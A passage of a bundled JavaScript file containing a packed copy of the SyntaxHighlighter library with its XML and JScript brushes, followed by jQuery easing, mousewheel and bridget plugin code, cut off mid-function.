f.X(J)};1r.Z.Q=6(f,e){K a=M.1R(f),b,c;I(a&&1j e.58()==="3f"&&e.1i("${")===-1&&y)H n.Q.1p(J,14);I(a){I(f.1w)b=f.1w.19}Y f+="";I(1j e==="6")c=n.Q.W(J,f,6(){I(b){14[0]=1f 1r(14[0]);O(K d=0;d<b.L;d++)I(b[d])14[0][b[d]]=14[d+1]}I(a&&f.1J)f.12=14[14.L-2]+14[0].L;H e.1p(N,14)});Y{c=J+"";c=n.Q.W(c,f,6(){K d=14;H n.Q.W(e,C,6(h,g,i){I(g)5b(g){24"$":H"$";24"&":H d[0];24"`":H d[d.L-1].1a(0,d[d.L-2]);24"\'":H d[d.L-1].1a(d[d.L-2]+d[0].L);5a:i="";g=+g;I(!g)H h;O(;g>d.L-3;){i=1r.Z.1a.W(g,-1)+i;g=1Q.3i(g/10)}H(g?d[g]||"":"$")+i}Y{g=+i;I(g<=d.L-3)H d[g];g=b?p(b,i):-1;H g>-1?d[g+1]:h}})})}I(a&&f.1J)f.12=0;H c};1r.Z.1e=6(f,e){I(!M.1R(f))H n.1e.1p(J,14);K a=J+"",b=[],c=0,d,h;I(e===1d||+e<0)e=5D;Y{e=1Q.3i(+e);I(!e)H[]}O(f=M.3c(f);d=f.X(a);){I(f.12>c){b.U(a.1a(c,d.P));d.L>1&&d.P<a.L&&3b.Z.U.1p(b,d.1a(1));h=d[0].L;c=f.12;I(b.L>=e)1N}f.12===d.P&&f.12++}I(c===a.L){I(!n.1A.W(f,"")||h)b.U("")}Y b.U(a.1a(c));H b.L>e?b.1a(0,e):b};M.1h(/\\(\\?#[^)]*\\)/,6(f){H n.1A.W(A,f.2S.1a(f.P+f[0].L))?"":"(?:)"});M.1h(/\\((?!\\?)/,6(){J.19.U(N);H"("});M.1h(/\\(\\?<([$\\w]+)>/,6(f){J.19.U(f[1]);J.2N=R;H"("});M.1h(/\\\\k<([\\w$]+)>/,6(f){K e=p(J.19,f[1]);H e>-1?"\\\\"+(e+1)+(3R(f.2S.3a(f.P+f[0].L))?"":"(?:)"):f[0]});M.1h(/\\[\\^?]/,6(f){H f[0]==="[]"?"\\\\b\\\\B":"[\\\\s\\\\S]"});M.1h(/^\\(\\?([5A]+)\\)/,6(f){J.3d(f[1]);H""});M.1h(/(?:\\s+|#.*)+/,6(f){H n.1A.W(A,f.2S.1a(f.P+f[0].L))?"":"(?:)"},M.1B,6(){H J.2K("x")});M.1h(/\\./,6(){H"[\\\\s\\\\S]"},M.1B,6(){H J.2K("s")})})();1j 2e!="1d"&&(2e.M=M);K 1v=6(){6 r(a,b){a.1l.1i(b)!=-1||(a.1l+=" "+b)}6 t(a){H a.1i("3e")==0?a:"3e"+a}6 B(a){H e.1Y.2A[t(a)]}6 p(a,b,c){I(a==N)H N;K d=c!=R?a.3G:[a.2G],h={"#":"1c",".":"1l"}[b.1o(0,1)]||"3h",g,i;g=h!="3h"?b.1o(1):b.5u();I((a[h]||"").1i(g)!=-1)H a;O(a=0;d&&a<d.L&&i==N;a++)i=p(d[a],b,c);H i}6 C(a,b){K c={},d;O(d 2g a)c[d]=a[d];O(d 2g b)c[d]=b[d];H c}6 w(a,b,c,d){6 h(g){g=g||1P.5y;I(!g.1F){g.1F=g.52;g.3N=6(){J.5w=11}}c.W(d||1P,g)}a.3g?a.3g("4U"+b,h):a.4y(b,h,11)}6 A(a,b){K c=e.1Y.2j,d=N;I(c==N){c={};O(K h 2g e.1U){K g=e.1U[h];d=g.4x;I(d!=N){g.1V=h.4w();O(g=0;g<d.L;g++)c[d[g]]=h}}e.1Y.2j=c}d=e.1U[c[a]];d==N&&b!=11&&1P.1X(e.13.1x.1X+(e.13.1x.3E+a));H d}6 v(a,b){O(K c=a.1e("\\n"),d=0;d<c.L;d++)c[d]=b(c[d],d);H c.1K("\\n")}6 u(a,b){I(a==N||a.L==0||a=="\\n")H a;a=a.Q(/</g,"&1y;");a=a.Q(/ {2,}/g,6(c){O(K d="",h=0;h<c.L-1;h++)d+=e.13.1W;H d+" "});I(b!=N)a=v(a,6(c){I(c.L==0)H"";K d="";c=c.Q(/^(&2s;| )+/,6(h){d=h;H""});I(c.L==0)H d;H d+\'<17 1g="\'+b+\'">\'+c+"</17>"});H a}6 n(a,b){a.1e("\\n");O(K c="",d=0;d<50;d++)c+="                    ";H a=v(a,6(h){I(h.1i("\\t")==-1)H h;O(K g=0;(g=h.1i("\\t"))!=-1;)h=h.1o(0,g)+c.1o(0,b-g%b)+h.1o(g+1,h.L);H h})}6 x(a){H a.Q(/^\\s+|\\s+$/g,"")}6 D(a,b){I(a.P<b.P)H-1;Y I(a.P>b.P)H 1;Y I(a.L<b.L)H-1;Y I(a.L>b.L)H 1;H 0}6 y(a,b){6 c(k){H k[0]}O(K d=N,h=[],g=b.2D?b.2D:c;(d=b.1I.X(a))!=N;){K i=g(d,b);I(1j i=="3f")i=[1f e.2L(i,d.P,b.23)];h=h.1O(i)}H h}6 E(a){K b=/(.*)((&1G;|&1y;).*)/;H a.Q(e.3A.3M,6(c){K d="",h=N;I(h=b.X(c)){c=h[1];d=h[2]}H\'<a 2h="\'+c+\'">\'+c+"</a>"+d})}6 z(){O(K a=1E.36("1k"),b=[],c=0;c<a.L;c++)a[c].3s=="20"&&b.U(a[c]);H b}6 f(a){a=a.1F;K b=p(a,".20",R);a=p(a,".3O",R);K c=1E.4i("3t");I(!(!a||!b||p(a,"3t"))){B(b.1c);r(b,"1m");O(K d=a.3G,h=[],g=0;g<d.L;g++)h.U(d[g].4z||d[g].4A);h=h.1K("\\r");c.39(1E.4D(h));a.39(c);c.2C();c.4C();w(c,"4u",6(){c.2G.4E(c);b.1l=b.1l.Q("1m","")})}}I(1j 3F!="1d"&&1j M=="1d")M=3F("M").M;K e={2v:{"1g-27":"","2i-1s":1,"2z-1s-2t":11,1M:N,1t:N,"42-45":R,"43-22":4,1u:R,16:R,"3V-17":R,2l:11,"41-40":R,2k:11,"1z-1k":11},13:{1W:"&2s;",2M:R,46:11,44:11,34:"4n",1x:{21:"4o 1m",2P:"?",1X:"1v\\n\\n",3E:"4r\'t 4t 1D O: ",4g:"4m 4B\'t 51 O 1z-1k 4F: ",37:\'<!4T 1z 4S "-//4V//3H 4W 1.0 4Z//4Y" "1Z://2y.3L.3K/4X/3I/3H/3I-4P.4J"><1z 4I="1Z://2y.3L.3K/4L/5L"><3J><4N 1Z-4M="5G-5M" 6K="2O/1z; 6J=6I-8" /><1t>6L 1v</1t></3J><3B 1L="25-6M:6Q,6P,6O,6N-6F;6y-2f:#6x;2f:#6w;25-22:6v;2O-3D:3C;"><T 1L="2O-3D:3C;3w-32:1.6z;"><T 1L="25-22:6A-6E;">1v</T><T 1L="25-22:.6C;3w-6B:6R;"><T>3v 3.0.76 (72 73 3x)</T><T><a 2h="1Z://3u.2w/1v" 1F="38" 1L="2f:#3y">1Z://3u.2w/1v</a></T><T>70 17 6U 71.</T><T>6T 6X-3x 6Y 6D.</T></T><T>6t 61 60 J 1k, 5Z <a 2h="6u://2y.62.2w/63-66/65?64=5X-5W&5P=5O" 1L="2f:#3y">5R</a> 5V <2R/>5U 5T 5S!</T></T></3B></1z>\'}},1Y:{2j:N,2A:{}},1U:{},3A:{6n:/\\/\\*[\\s\\S]*?\\*\\//2c,6m:/\\/\\/.*$/2c,6l:/#.*$/2c,6k:/"([^\\\\"\\n]|\\\\.)*"/g,6o:/\'([^\\\\\'\\n]|\\\\.)*\'/g,6p:1f M(\'"([^\\\\\\\\"]|\\\\\\\\.)*"\',"3z"),6s:1f M("\'([^\\\\\\\\\']|\\\\\\\\.)*\'","3z"),6q:/(&1y;|<)!--[\\s\\S]*?--(&1G;|>)/2c,3M:/\\w+:\\/\\/[\\w-.\\/?%&=:@;]*/g,6a:{18:/(&1y;|<)\\?=?/g,1b:/\\?(&1G;|>)/g},69:{18:/(&1y;|<)%=?/g,1b:/%(&1G;|>)/g},6d:{18:/(&1y;|<)\\s*1k.*?(&1G;|>)/2T,1b:/(&1y;|<)\\/\\s*1k\\s*(&1G;|>)/2T}},16:{1H:6(a){6 b(i,k){H e.16.2o(i,k,e.13.1x[k])}O(K c=\'<T 1g="16">\',d=e.16.2x,h=d.2X,g=0;g<h.L;g++)c+=(d[h[g]].1H||b)(a,h[g]);c+="</T>";H c},2o:6(a,b,c){H\'<2W><a 2h="#" 1g="6e 6h\'+b+" "+b+\'">\'+c+"</a></2W>"},2b:6(a){K b=a.1F,c=b.1l||"";b=B(p(b,".20",R).1c);K d=6(h){H(h=15(h+"6f(\\\\w+)").X(c))?h[1]:N}("6g");b&&d&&e.16.2x[d].2B(b);a.3N()},2x:{2X:["21","2P"],21:{1H:6(a){I(a.V("2l")!=R)H"";K b=a.V("1t");H e.16.2o(a,"21",b?b:e.13.1x.21)},2B:6(a){a=1E.6j(t(a.1c));a.1l=a.1l.Q("47","")}},2P:{2B:6(){K a="68=0";a+=", 18="+(31.30-33)/2+", 32="+(31.2Z-2Y)/2+", 30=33, 2Z=2Y";a=a.Q(/^,/,"");a=1P.6Z("","38",a);a.2C();K b=a.1E;b.6W(e.13.1x.37);b.6V();a.2C()}}}},35:6(a,b){K c;I(b)c=[b];Y{c=1E.36(e.13.34);O(K d=[],h=0;h<c.L;h++)d.U(c[h]);c=d}c=c;d=[];I(e.13.2M)c=c.1O(z());I(c.L===0)H d;O(h=0;h<c.L;h++){O(K g=c[h],i=a,k=c[h].1l,j=3W 0,l={},m=1f M("^\\\\[(?<2V>(.*?))\\\\]$"),s=1f M("(?<27>[\\\\w-]+)\\\\s*:\\\\s*(?<1T>[\\\\w-%#]+|\\\\[.*?\\\\]|\\".*?\\"|\'.*?\')\\\\s*;?","g");(j=s.X(k))!=N;){K o=j.1T.Q(/^[\'"]|[\'"]$/g,"");I(o!=N&&m.1A(o)){o=m.X(o);o=o.2V.L>0?o.2V.1e(/\\s*,\\s*/):[]}l[j.27]=o}g={1F:g,1n:C(i,l)};g.1n.1D!=N&&d.U(g)}H d},1M:6(a,b){K c=J.35(a,b),d=N,h=e.13;I(c.L!==0)O(K g=0;g<c.L;g++){b=c[g];K i=b.1F,k=b.1n,j=k.1D,l;I(j!=N){I(k["1z-1k"]=="R"||e.2v["1z-1k"]==R){d=1f e.4l(j);j="4O"}Y I(d=A(j))d=1f d;Y 6H;l=i.3X;I(h.2M){l=l;K m=x(l),s=11;I(m.1i("<![6G[")==0){m=m.4h(9);s=R}K o=m.L;I(m.1i("]]\\>")==o-3){m=m.4h(0,o-3);s=R}l=s?m:l}I((i.1t||"")!="")k.1t=i.1t;k.1D=j;d.2Q(k);b=d.2F(l);I((i.1c||"")!="")b.1c=i.1c;i.2G.74(b,i)}}},2E:6(a){w(1P,"4k",6(){e.1M(a)})}};e.2E=e.2E;e.1M=e.1M;e.2L=6(a,b,c){J.1T=a;J.P=b;J.L=a.L;J.23=c;J.1V=N};e.2L.Z.1q=6(){H J.1T};e.4l=6(a){6 b(j,l){O(K m=0;m<j.L;m++)j[m].P+=l}K c=A(a),d,h=1f e.1U.5Y,g=J,i="2F 1H 2Q".1e(" ");I(c!=N){d=1f c;O(K k=0;k<i.L;k++)(6(){K j=i[k];g[j]=6(){H h[j].1p(h,14)}})();d.28==N?1P.1X(e.13.1x.1X+(e.13.1x.4g+a)):h.2J.U({1I:d.28.17,2D:6(j){O(K l=j.17,m=[],s=d.2J,o=j.P+j.18.L,F=d.28,q,G=0;G<s.L;G++){q=y(l,s[G]);b(q,o);m=m.1O(q)}I(F.18!=N&&j.18!=N){q=y(j.18,F.18);b(q,j.P);m=m.1O(q)}I(F.1b!=N&&j.1b!=N){q=y(j.1b,F.1b);b(q,j.P+j[0].5Q(j.1b));m=m.1O(q)}O(j=0;j<m.L;j++)m[j].1V=c.1V;H m}})}};e.4j=6(){};e.4j.Z={V:6(a,b){K c=J.1n[a];c=c==N?b:c;K d={"R":R,"11":11}[c];H d==N?c:d},3Y:6(a){H 1E.4i(a)},4c:6(a,b){K c=[];I(a!=N)O(K d=0;d<a.L;d++)I(1j a[d]=="2m")c=c.1O(y(b,a[d]));H J.4e(c.6b(D))},4e:6(a){O(K b=0;b<a.L;b++)I(a[b]!==N)O(K c=a[b],d=c.P+c.L,h=b+1;h<a.L&&a[b]!==N;h++){K g=a[h];I(g!==N)I(g.P>d)1N;Y I(g.P==c.P&&g.L>c.L)a[b]=N;Y I(g.P>=c.P&&g.P<d)a[h]=N}H a},4d:6(a){K b=[],c=2u(J.V("2i-1s"));v(a,6(d,h){b.U(h+c)});H b},3U:6(a){K b=J.V("1M",[]);I(1j b!="2m"&&b.U==N)b=[b];a:{a=a.1q();K c=3W 0;O(c=c=1Q.6c(c||0,0);c<b.L;c++)I(b[c]==a){b=c;1N a}b=-1}H b!=-1},2r:6(a,b,c){a=["1s","6i"+b,"P"+a,"6r"+(b%2==0?1:2).1q()];J.3U(b)&&a.U("67");b==0&&a.U("1N");H\'<T 1g="\'+a.1K(" ")+\'">\'+c+"</T>"},3Q:6(a,b){K c="",d=a.1e("\\n").L,h=2u(J.V("2i-1s")),g=J.V("2z-1s-2t");I(g==R)g=(h+d-1).1q().L;Y I(3R(g)==R)g=0;O(K i=0;i<d;i++){K k=b?b[i]:h+i,j;I(k==0)j=e.13.1W;Y{j=g;O(K l=k.1q();l.L<j;)l="0"+l;j=l}a=j;c+=J.2r(i,k,a)}H c},49:6(a,b){a=x(a);K c=a.1e("\\n");J.V("2z-1s-2t");K d=2u(J.V("2i-1s"));a="";O(K h=J.V("1D"),g=0;g<c.L;g++){K i=c[g],k=/^(&2s;|\\s)+/.X(i),j=N,l=b?b[g]:d+g;I(k!=N){j=k[0].1q();i=i.1o(j.L);j=j.Q(" ",e.13.1W)}i=x(i);I(i.L==0)i=e.13.1W;a+=J.2r(g,l,(j!=N?\'<17 1g="\'+h+\' 5N">\'+j+"</17>":"")+i)}H a},4f:6(a){H a?"<4a>"+a+"</4a>":""},4b:6(a,b){6 c(l){H(l=l?l.1V||g:g)?l+" ":""}O(K d=0,h="",g=J.V("1D",""),i=0;i<b.L;i++){K k=b[i],j;I(!(k===N||k.L===0)){j=c(k);h+=u(a.1o(d,k.P-d),j+"48")+u(k.1T,j+k.23);d=k.P+k.L+(k.75||0)}}h+=u(a.1o(d),c()+"48");H h},1H:6(a){K b="",c=["20"],d;I(J.V("2k")==R)J.1n.16=J.1n.1u=11;1l="20";J.V("2l")==R&&c.U("47");I((1u=J.V("1u"))==11)c.U("6S");c.U(J.V("1g-27"));c.U(J.V("1D"));a=a.Q(/^[ ]*[\\n]+|[\\n]*[ ]*$/g,"").Q(/\\r/g," ");b=J.V("43-22");I(J.V("42-45")==R)a=n(a,b);Y{O(K h="",g=0;g<b;g++)h+=" ";a=a.Q(/\\t/g,h)}a=a;a:{b=a=a;h=/<2R\\s*\\/?>|&1y;2R\\s*\\/?&1G;/2T;I(e.13.46==R)b=b.Q(h,"\\n");I(e.13.44==R)b=b.Q(h,"");b=b.1e("\\n");h=/^\\s*/;g=4Q;O(K i=0;i<b.L&&g>0;i++){K k=b[i];I(x(k).L!=0){k=h.X(k);I(k==N){a=a;1N a}g=1Q.4q(k[0].L,g)}}I(g>0)O(i=0;i<b.L;i++)b[i]=b[i].1o(g);a=b.1K("\\n")}I(1u)d=J.4d(a);b=J.4c(J.2J,a);b=J.4b(a,b);b=J.49(b,d);I(J.V("41-40"))b=E(b);1j 2H!="1d"&&2H.3S&&2H.3S.1C(/5s/)&&c.U("5t");H b=\'<T 1c="\'+t(J.1c)+\'" 1g="\'+c.1K(" ")+\'">\'+(J.V("16")?e.16.1H(J):"")+\'<3Z 5z="0" 5H="0" 5J="0">\'+J.4f(J.V("1t"))+"<3T><3P>"+(1u?\'<2d 1g="1u">\'+J.3Q(a)+"</2d>":"")+\'<2d 1g="17"><T 1g="3O">\'+b+"</T></2d></3P></3T></3Z></T>"},2F:6(a){I(a===N)a="";J.17=a;K b=J.3Y("T");b.3X=J.1H(a);J.V("16")&&w(p(b,".16"),"5c",e.16.2b);J.V("3V-17")&&w(p(b,".17"),"56",f);H b},2Q:6(a){J.1c=""+1Q.5d(1Q.5n()*5k).1q();e.1Y.2A[t(J.1c)]=J;J.1n=C(e.2v,a||{});I(J.V("2k")==R)J.1n.16=J.1n.1u=11},5j:6(a){a=a.Q(/^\\s+|\\s+$/g,"").Q(/\\s+/g,"|");H"\\\\b(?:"+a+")\\\\b"},5f:6(a){J.28={18:{1I:a.18,23:"1k"},1b:{1I:a.1b,23:"1k"},17:1f M("(?<18>"+a.18.1m+")(?<17>.*?)(?<1b>"+a.1b.1m+")","5o")}}};H e}();1j 2e!="1d"&&(2e.1v=1v);', 62, 441, "||||||function|||||||||||||||||||||||||||||||||||||return|if|this|var|length|XRegExp|null|for|index|replace|true||div|push|getParam|call|exec|else|prototype||false|lastIndex|config|arguments|RegExp|toolbar|code|left|captureNames|slice|right|id|undefined|split|new|class|addToken|indexOf|typeof|script|className|source|params|substr|apply|toString|String|line|title|gutter|SyntaxHighlighter|_xregexp|strings|lt|html|test|OUTSIDE_CLASS|match|brush|document|target|gt|getHtml|regex|global|join|style|highlight|break|concat|window|Math|isRegExp|throw|value|brushes|brushName|space|alert|vars|http|syntaxhighlighter|expandSource|size|css|case|font|Fa|name|htmlScript|dA|can|handler|gm|td|exports|color|in|href|first|discoveredBrushes|light|collapse|object|cache|getButtonHtml|trigger|pattern|getLineHtml|nbsp|numbers|parseInt|defaults|com|items|www|pad|highlighters|execute|focus|func|all|getDiv|parentNode|navigator|INSIDE_CLASS|regexList|hasFlag|Match|useScriptTags|hasNamedCapture|text|help|init|br|input|gi|Error|values|span|list|250|height|width|screen|top|500|tagName|findElements|getElementsByTagName|aboutDialog|_blank|appendChild|charAt|Array|copyAsGlobal|setFlag|highlighter_|string|attachEvent|nodeName|floor|backref|output|the|TypeError|sticky|Za|iterate|freezeTokens|scope|type|textarea|alexgorbatchev|version|margin|2010|005896|gs|regexLib|body|center|align|noBrush|require|childNodes|DTD|xhtml1|head|org|w3|url|preventDefault|container|tr|getLineNumbersHtml|isNaN|userAgent|tbody|isLineHighlighted|quick|void|innerHTML|create|table|links|auto|smart|tab|stripBrs|tabs|bloggerMode|collapsed|plain|getCodeLinesHtml|caption|getMatchesHtml|findMatches|figureOutLineNumbers|removeNestedMatches|getTitleHtml|brushNotHtmlScript|substring|createElement|Highlighter|load|HtmlScript|Brush|pre|expand|multiline|min|Can|ignoreCase|find|blur|extended|toLowerCase|aliases|addEventListener|innerText|textContent|wasn|select|createTextNode|removeChild|option|same|frame|xmlns|dtd|twice|1999|equiv|meta|htmlscript|transitional|1E3|expected|PUBLIC|DOCTYPE|on|W3C|XHTML|TR|EN|Transitional||configured|srcElement|Object|after|run|dblclick|matchChain|valueOf|constructor|default|switch|click|round|execAt|forHtmlScript|token|gimy|functions|getKeywords|1E6|escape|within|random|sgi|another|finally|supply|MSIE|ie|toUpperCase|catch|returnValue|definition|event|border|imsx|constructing|one|Infinity|from|when|Content|cellpadding|flags|cellspacing|try|xhtml|Type|spaces|2930402|hosted_button_id|lastIndexOf|donate|active|development|keep|to|xclick|_s|Xml|please|like|you|paypal|cgi|cmd|webscr|bin|highlighted|scrollbars|aspScriptTags|phpScriptTags|sort|max|scriptScriptTags|toolbar_item|_|command|command_|number|getElementById|doubleQuotedString|singleLinePerlComments|singleLineCComments|multiLineCComments|singleQuotedString|multiLineDoubleQuotedString|xmlComments|alt|multiLineSingleQuotedString|If|https|1em|000|fff|background|5em|xx|bottom|75em|Gorbatchev|large|serif|CDATA|continue|utf|charset|content|About|family|sans|Helvetica|Arial|Geneva|3em|nogutter|Copyright|syntax|close|write|2004|Alex|open|JavaScript|highlighter|July|02|replaceChild|offset|83".split("|"), 0, {})),
    function() {
        function t() {
            function t(t, e) {
                var i = SyntaxHighlighter.Match,
                    n = t[0],
                    o = new XRegExp("(&lt;|<)[\\s\\/\\?]*(?<name>[:\\w-\\.]+)", "xg").exec(n),
                    s = [];
                if (null != t.attributes)
                    for (var a, r = new XRegExp("(?<name> [\\w:\\-\\.]+)\\s*=\\s*(?<value> \".*?\"|'.*?'|\\w+)", "xg"); null != (a = r.exec(n));) s.push(new i(a.name, t.index + a.index, "color1")), s.push(new i(a.value, t.index + a.index + a[0].indexOf(a.value), "string"));
                return null != o && s.push(new i(o.name, t.index + o[0].indexOf(o.name), "keyword")), s
            }
            this.regexList = [{ regex: new XRegExp("(\\&lt;|<)\\!\\[[\\w\\s]*?\\[(.|\\s)*?\\]\\](\\&gt;|>)", "gm"), css: "color2" }, { regex: SyntaxHighlighter.regexLib.xmlComments, css: "comments" }, { regex: new XRegExp("(&lt;|<)[\\s\\/\\?]*(\\w+)(?<attributes>.*?)[\\s\\/\\?]*(&gt;|>)", "sg"), func: t }]
        }
        "undefined" != typeof require ? SyntaxHighlighter = require("shCore").SyntaxHighlighter : null, t.prototype = new SyntaxHighlighter.Highlighter, t.aliases = ["xml", "xhtml", "xslt", "html"], SyntaxHighlighter.brushes.Xml = t, "undefined" != typeof exports ? exports.Brush = t : null
    }(),
    function() {
        function t() {
            var t = "break case catch continue default delete do else false  for function if in instanceof new null return super switch this throw true try typeof var while with",
                e = SyntaxHighlighter.regexLib;
            this.regexList = [{ regex: e.multiLineDoubleQuotedString, css: "string" }, { regex: e.multiLineSingleQuotedString, css: "string" }, { regex: e.singleLineCComments, css: "comments" }, { regex: e.multiLineCComments, css: "comments" }, { regex: /\s*#.*/gm, css: "preprocessor" }, { regex: new RegExp(this.getKeywords(t), "gm"), css: "keyword" }], this.forHtmlScript(e.scriptScriptTags)
        }
        "undefined" != typeof require ? SyntaxHighlighter = require("shCore").SyntaxHighlighter : null, t.prototype = new SyntaxHighlighter.Highlighter, t.aliases = ["js", "jscript", "javascript"], SyntaxHighlighter.brushes.JScript = t, "undefined" != typeof exports ? exports.Brush = t : null
    }(), jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, {
        def: "easeOutQuad",
        swing: function(t, e, i, n, o) { return jQuery.easing[jQuery.easing.def](t, e, i, n, o) },
        easeInQuad: function(t, e, i, n, o) { return n * (e /= o) * e + i },
        easeOutQuad: function(t, e, i, n, o) { return -n * (e /= o) * (e - 2) + i },
        easeInOutQuad: function(t, e, i, n, o) { return (e /= o / 2) < 1 ? n / 2 * e * e + i : -n / 2 * (--e * (e - 2) - 1) + i },
        easeInCubic: function(t, e, i, n, o) { return n * (e /= o) * e * e + i },
        easeOutCubic: function(t, e, i, n, o) { return n * ((e = e / o - 1) * e * e + 1) + i },
        easeInOutCubic: function(t, e, i, n, o) { return (e /= o / 2) < 1 ? n / 2 * e * e * e + i : n / 2 * ((e -= 2) * e * e + 2) + i },
        easeInQuart: function(t, e, i, n, o) { return n * (e /= o) * e * e * e + i },
        easeOutQuart: function(t, e, i, n, o) { return -n * ((e = e / o - 1) * e * e * e - 1) + i },
        easeInOutQuart: function(t, e, i, n, o) { return (e /= o / 2) < 1 ? n / 2 * e * e * e * e + i : -n / 2 * ((e -= 2) * e * e * e - 2) + i },
        easeInQuint: function(t, e, i, n, o) { return n * (e /= o) * e * e * e * e + i },
        easeOutQuint: function(t, e, i, n, o) { return n * ((e = e / o - 1) * e * e * e * e + 1) + i },
        easeInOutQuint: function(t, e, i, n, o) { return (e /= o / 2) < 1 ? n / 2 * e * e * e * e * e + i : n / 2 * ((e -= 2) * e * e * e * e + 2) + i },
        easeInSine: function(t, e, i, n, o) { return -n * Math.cos(e / o * (Math.PI / 2)) + n + i },
        easeOutSine: function(t, e, i, n, o) { return n * Math.sin(e / o * (Math.PI / 2)) + i },
        easeInOutSine: function(t, e, i, n, o) { return -n / 2 * (Math.cos(Math.PI * e / o) - 1) + i },
        easeInExpo: function(t, e, i, n, o) { return 0 == e ? i : n * Math.pow(2, 10 * (e / o - 1)) + i },
        easeOutExpo: function(t, e, i, n, o) { return e == o ? i + n : n * (-Math.pow(2, -10 * e / o) + 1) + i },
        easeInOutExpo: function(t, e, i, n, o) { return 0 == e ? i : e == o ? i + n : (e /= o / 2) < 1 ? n / 2 * Math.pow(2, 10 * (e - 1)) + i : n / 2 * (-Math.pow(2, -10 * --e) + 2) + i },
        easeInCirc: function(t, e, i, n, o) { return -n * (Math.sqrt(1 - (e /= o) * e) - 1) + i },
        easeOutCirc: function(t, e, i, n, o) { return n * Math.sqrt(1 - (e = e / o - 1) * e) + i },
        easeInOutCirc: function(t, e, i, n, o) { return (e /= o / 2) < 1 ? -n / 2 * (Math.sqrt(1 - e * e) - 1) + i : n / 2 * (Math.sqrt(1 - (e -= 2) * e) + 1) + i },
        easeInElastic: function(t, e, i, n, o) {
            var s = 1.70158,
                a = 0,
                r = n;
            if (0 == e) return i;
            if (1 == (e /= o)) return i + n;
            if (a || (a = .3 * o), r < Math.abs(n)) { r = n; var s = a / 4 } else var s = a / (2 * Math.PI) * Math.asin(n / r);
            return -(r * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * o - s) * (2 * Math.PI) / a)) + i
        },
        easeOutElastic: function(t, e, i, n, o) {
            var s = 1.70158,
                a = 0,
                r = n;
            if (0 == e) return i;
            if (1 == (e /= o)) return i + n;
            if (a || (a = .3 * o), r < Math.abs(n)) { r = n; var s = a / 4 } else var s = a / (2 * Math.PI) * Math.asin(n / r);
            return r * Math.pow(2, -10 * e) * Math.sin((e * o - s) * (2 * Math.PI) / a) + n + i
        },
        easeInOutElastic: function(t, e, i, n, o) {
            var s = 1.70158,
                a = 0,
                r = n;
            if (0 == e) return i;
            if (2 == (e /= o / 2)) return i + n;
            if (a || (a = o * (.3 * 1.5)), r < Math.abs(n)) { r = n; var s = a / 4 } else var s = a / (2 * Math.PI) * Math.asin(n / r);
            return 1 > e ? -.5 * (r * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * o - s) * (2 * Math.PI) / a)) + i : r * Math.pow(2, -10 * (e -= 1)) * Math.sin((e * o - s) * (2 * Math.PI) / a) * .5 + n + i
        },
        easeInBack: function(t, e, i, n, o, s) { return void 0 == s && (s = 1.70158), n * (e /= o) * e * ((s + 1) * e - s) + i },
        easeOutBack: function(t, e, i, n, o, s) { return void 0 == s && (s = 1.70158), n * ((e = e / o - 1) * e * ((s + 1) * e + s) + 1) + i },
        easeInOutBack: function(t, e, i, n, o, s) { return void 0 == s && (s = 1.70158), (e /= o / 2) < 1 ? n / 2 * (e * e * (((s *= 1.525) + 1) * e - s)) + i : n / 2 * ((e -= 2) * e * (((s *= 1.525) + 1) * e + s) + 2) + i },
        easeInBounce: function(t, e, i, n, o) { return n - jQuery.easing.easeOutBounce(t, o - e, 0, n, o) + i },
        easeOutBounce: function(t, e, i, n, o) { return (e /= o) < 1 / 2.75 ? n * (7.5625 * e * e) + i : 2 / 2.75 > e ? n * (7.5625 * (e -= 1.5 / 2.75) * e + .75) + i : 2.5 / 2.75 > e ? n * (7.5625 * (e -= 2.25 / 2.75) * e + .9375) + i : n * (7.5625 * (e -= 2.625 / 2.75) * e + .984375) + i },
        easeInOutBounce: function(t, e, i, n, o) { return o / 2 > e ? .5 * jQuery.easing.easeInBounce(t, 2 * e, 0, n, o) + i : .5 * jQuery.easing.easeOutBounce(t, 2 * e - o, 0, n, o) + .5 * n + i }
    }),
    function(t) {
        function e(e) {
            var i = e || window.event,
                n = [].slice.call(arguments, 1),
                o = 0,
                s = 0,
                a = 0;
            return e = t.event.fix(i), e.type = "mousewheel", i.wheelDelta && (o = i.wheelDelta / 120), i.detail && (o = -i.detail / 3), a = o, void 0 !== i.axis && i.axis === i.HORIZONTAL_AXIS && (a = 0, s = -1 * o), void 0 !== i.wheelDeltaY && (a = i.wheelDeltaY / 120), void 0 !== i.wheelDeltaX && (s = -1 * i.wheelDeltaX / 120), n.unshift(e, o, s, a), (t.event.dispatch || t.event.handle).apply(this, n)
        }
        var i = ["DOMMouseScroll", "mousewheel"];
        if (t.event.fixHooks)
            for (var n = i.length; n;) t.event.fixHooks[i[--n]] = t.event.mouseHooks;
        t.event.special.mousewheel = {
            setup: function() {
                if (this.addEventListener)
                    for (var t = i.length; t;) this.addEventListener(i[--t], e, !1);
                else this.onmousewheel = e
            },
            teardown: function() {
                if (this.removeEventListener)
                    for (var t = i.length; t;) this.removeEventListener(i[--t], e, !1);
                else this.onmousewheel = null
            }
        }, t.fn.extend({ mousewheel: function(t) { return t ? this.bind("mousewheel", t) : this.trigger("mousewheel") }, unmousewheel: function(t) { return this.unbind("mousewheel", t) } })
    }(jQuery), ! function(t) {
        function e() {}

        function i(t) {
            function i(e) { e.prototype.option || (e.prototype.option = function(e) { t.isPlainObject(e) && (this.options = t.extend(!0, this.options, e)) }) }

            function o(e, i) {
                t.fn[e] = function(o) {
                    if ("string" == typeof o) {
                        for (var a = n.call(arguments, 1), r = 0, l = this.length; l > r; r++) {
                            var h = this[r],
                                d = t.data(h, e);
                            if (d)
                                if (t.isFunction(d[o]) && "_" !== o.charAt(0)) { var c = d[o].apply(d, a); if (void 0 !== c) return c } else s("no such method '" + o + "' for " + e + " instance");
                            else s("cannot call methods on " + e + " prior to initialization; attempted to call '" + o + "'")
                        }
                        return this
                    }
                    return this.each(function() {
                        var n = t.data(this, e);
                        n ? (n.option(o), n._init()) : (n = new i(this, o), t.data(this, e, n))
                    })
                }
            }
            if (t) { var s = "undefined" == typeof console ? e : function(t) { console.error(t) }; return t.bridget = function(t, e) { i(e), o(t, e) }, t.bridget }
        }
        var n = Array.prototype.slice;
        "function" == typeof define && define.amd ? define("jquery-bridget/jquery.bridget", ["jquery"], i) : i("object" == typeof exports ? require("jquery") : t.jQuery)
    }(window),
    function(t) {
        function e(e) { var i = t.event; return i.target = i.target || i.srcElement || e, i }
        var i = document.documentElement,
            n = function() {};
